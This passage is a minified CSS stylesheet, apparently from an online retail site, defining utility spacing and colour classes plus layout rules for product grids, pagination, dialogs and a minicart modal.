ottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}.homepage .top-right .play-pause-btn{top:2rem;bottom:auto}.homepage .top-left .play-pause-btn{top:2rem;bottom:auto;left:2rem;right:auto}.homepage .bottom-right .play-pause-btn{bottom:2rem;top:auto}.homepage .bottom-left .play-pause-btn{bottom:2rem;top:auto;left:2rem;right:auto}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 350px)}}html{box-sizing:border-box;position:relative;min-height:100%}*,:after,:before{box-sizing:inherit}img{width:100%;height:auto}@-moz-document url-prefix(){:focus-visible{outline:.5rem auto #000}}.isFocused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.isFocused{outline:.5rem auto #000!important}}body{opacity:1!important;color:#001f49;padding:0;font-family:Futura}body.cookie-loaded{padding-bottom:6rem}body>img{width:inherit}a{text-decoration:none}a:hover{text-decoration:underline}input::-ms-clear{display:none}.content-container{margin:0 auto;max-width:1240px}.banner-strip__wrapper{position:fixed;top:0;z-index:11}.mobilemenu-active .banner-strip__wrapper{z-index:9}.banner-strip--carousel{display:none}.banner-strip--carousel .slick-track{padding:0}.banner-strip--carousel.slick-initialized{display:block}.banner-strip--carousel .slick-slide{border:none!important;padding:0}.banner-strip--carousel .slick-next{right:0}.banner-strip--carousel .slick-next__icon::before{content:none}.banner-strip--carousel .slick-next__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip--carousel .slick-prev{left:0}.banner-strip--carousel .slick-prev__icon::before{content:none}.banner-strip--carousel .slick-prev__icon::after{position:absolute;padding:.4rem;border-color:var(--arrow-color,#fff)}.banner-strip p{padding:.7rem 0}.service-banner p{padding:.7rem 0}.service-banner__wrapper.inactive{display:none!important}.iframe-video::before{content:"";padding-top:56.25%;float:left}.iframe-video::after{clear:left;content:" ";display:table}.experience-assets-shopTheLookTextContent p a{color:inherit;font-family:inherit;font-size:inherit}.experience-assets-tabItem,.experience-assets-tabItemBottom{cursor:pointer}.experience-assets-tabItem.active span,.experience-assets-tabItemBottom.active span{position:relative}.experience-assets-tabItem.active span::before,.experience-assets-tabItemBottom.active span::before{content:'';width:100%;position:absolute;bottom:-.5rem;height:.2rem;color:inherit;background:currentColor}.tab-wrapper--tabs{max-width:100%}.experience-tabContent .experience-component{display:none}.experience-tabContent .experience-component:first-child{display:block}.qa.qa-decorated{border-bottom:.1rem solid #d8d8d8}.qa__q::after{content:'';width:.1rem;height:2rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa__q::before{content:'';width:2rem;height:.1rem;background-color:#373737;position:absolute;left:-2rem;top:50%;transform:translate(-50%,-50%)}.qa.active .qa__q::after{content:none}.js-tab-collapsed--false .experience-tabContent>.experience-component:first-child{display:none}.btn-back-to-top{bottom:1.5rem;right:10rem;z-index:10}.btn-back-to-top--item{background:0 0;padding:1rem 0 1rem 3.5rem}.btn-back-to-top--item::before{position:absolute;content:'';left:0;top:1.5rem;transform:rotate(-135deg);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.banner-strip__wrapper{position:relative}}.ui-widget-overlay{position:fixed;background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75}.ui-dialog{background-color:#fff;text-align:center;overflow-y:auto;position:fixed;z-index:100;outline:0;width:100%!important;max-width:94rem;max-height:100%;top:50%!important;left:50%!important;transform:translate(-50%,-50%);font-size:1.4rem}.ui-dialog.js-quickview-full-dialog .ui-dialog-content{padding:0!important}.ui-dialog.quickview.quickview{width:calc(100% - 40px)!important;padding:0 2rem}.ui-dialog.quickview .ui-dialog-titlebar{position:absolute;right:0;margin:0}.ui-dialog.quickview .ui-dialog-titlebar-close{background-color:#fff;border-radius:1.6rem;top:1rem}.ui-dialog.quickview .ui-dialog-content{padding:0;height:auto!important}.ui-dialog.plp-tooltips img{width:50%}.ui-dialog.pdp-main__zoom{min-width:95%;max-width:95%;position:fixed}.ui-dialog.pdp-main__zoom .ui-dialog-content{padding-top:3rem}.ui-dialog.pdp-main__zoom .ui-dialog-content.scrolled{position:relative}.ui-dialog.tc-matcher{min-width:94rem;max-width:94rem}.ui-dialog .cont__tb-container{max-height:43vh}.ui-dialog .ui-dialog-content{padding:0 2rem;padding:5rem 1rem 20rem 1rem}.ui-dialog.contactus .ui-dialog-content,.ui-dialog.pdp-main__zoom .ui-dialog-content{padding:0}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none}.ui-dialog :focus{outline:0}.ui-dialog.promotion{min-width:92%}.ui-dialog .dialog__title{font-size:32px;font-size:3.2rem;margin:1rem 0 0;padding:2rem 0 1rem;border-bottom:1px dashed #dad6d4;font-weight:400}.ui-dialog .dialog__content{text-align:left}.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem .2rem;padding:2rem 0 1rem}.ui-dialog .ui-dialog-titlebar.inactive{padding:0;height:0;margin:0;border-bottom:none}.ui-dialog .ui-dialog-titlebar.inactive .ui-dialog-title{display:none}.ui-dialog.hide-title .ui-dialog-titlebar{border:none;height:4.5rem}.ui-dialog.hide-title .ui-dialog-title{display:none}.ui-dialog.hide-title--close-inside-box .ui-dialog-titlebar{position:absolute;top:1.5rem;right:2rem;margin:0}.ui-dialog .ui-widget-header{font-size:2rem;font-weight:600}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{position:absolute;width:1.7rem;height:1.7rem;background-size:18px;top:1.5rem;right:1.8rem;padding:1.5rem;z-index:100}.ui-dialog.close-minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important;animation-duration:.7s;animation-name:slideout;display:block!important}.ui-dialog.close-minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 100px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.close-minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.close-minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.close-minicart-modal-dialog .ui-dialog-title{text-transform:uppercase;color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.close-minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}@keyframes slideout{from{transform:translate(0,0)}to{transform:translate(0,100%)}}.ui-dialog.minicart-modal-dialog{max-width:none;border-radius:.5rem;top:auto!important;left:0!important;bottom:0;animation-duration:.7s;animation-name:slidein;transition:all .5s;transform:translate(0,0);border-radius:0;height:calc(100% - 50px)!important}.ui-dialog.minicart-modal-dialog.quickview-full--small{min-height:50vh!important}.ui-dialog.minicart-modal-dialog.quickview-full--small .modalfullsmall-scroller{height:auto}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0!important}@keyframes slidein{from{transform:translate(0,100%)}to{transform:translate(0,0)}}.ui-dialog.minicart-modal-dialog .payment-info img{height:100%}.ui-dialog.minicart-modal-dialog .dialog-content{position:relative}.ui-dialog.minicart-modal-dialog .ui-dialog-titlebar{padding-top:5rem;margin-bottom:0}.ui-dialog.minicart-modal-dialog .ui-dialog-title{color:#373737;position:absolute;left:2rem;top:2rem;text-align:left}.ui-dialog.minicart-modal-dialog .check-icon{transform:rotate(45deg);height:1.2rem;width:.4rem;border-bottom:.2rem solid #116a60;border-right:.2rem solid #116a60;border-radius:.1rem;color:#116a60}.ui-dialog.minicart-modal-dialog .ui-dialog-content{padding:0 2rem;height:calc(100% - 60px)!important;display:flex;flex-direction:column;justify-content:space-between}.ui-dialog.quickview-full.minicart-modal-dialog{height:auto!important;max-height:calc(100% - 50px)!important;min-height:calc(100% - 50px)!important}.ui-dialog.quickview-full.minicart-modal-dialog.quickview-full--small{overflow-y:scroll;min-height:50vh!important}.ui-dialog.quickview-full.minicart-modal-dialog .ui-dialog-content{max-height:calc(100% - 60px)!important;min-height:calc(100% - 60px)!important;height:auto!important}.ui-dialog-buttonset{margin:2.5rem 0}.checkout .ui-dialog{text-align:left}@media only screen and (min-width:768px){.ui-dialog.quickview.quickview{min-width:unset!important;width:60%!important}.ui-dialog .ui-dialog-content{padding:0 2rem;height:auto!important}.ui-dialog.promotion{min-width:66rem}.ui-dialog.tooltip-dialog{top:2.5rem!important;width:auto!important;height:auto!important}.ui-dialog.tooltip-dialog .ui-dialog-titlebar{position:static}.ui-dialog.tooltip-dialog .ui-dialog-title{padding:0 4rem}.ui-dialog .close,.ui-dialog .ui-dialog-titlebar-close{width:3.2rem;height:3.2rem;right:1.5rem;top:1.5rem;padding:0}}@media only screen and 